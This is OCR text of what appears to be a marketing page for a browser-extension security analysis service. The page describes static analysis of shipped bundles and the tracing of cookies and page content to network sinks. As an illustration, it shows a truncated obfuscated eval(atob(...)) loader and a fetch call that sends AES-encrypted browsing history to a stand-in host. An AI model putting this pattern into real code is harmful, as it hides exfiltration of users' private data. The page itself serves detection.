
A permission list is not a verdict.
“Can read all sites” describes almost every useful extension. So we
do not score permissions - we take the exact bundle running on your
fleet apart, then run it and watch what it actually does.
Static
the code as shipped
We analyse the exact version your fleet is running, not whatever the
store ships today.
Packed bundles normalised before anything is judged
Declared permissions checked against the APIs actually
called
Page content and cookies traced through to network sinks
eval(atob("Y29uc3QgayA9
IGF0b2IoYXRvYihhdG9iKCJWadl
c1lWcDFkVT09IikpKTtmZXRjaCgi…"))
const
key
=
"8JCys9wTIqVO…"
;
fetch
(
"example.com"
,
{
body
:
aes
(
history, key
)
})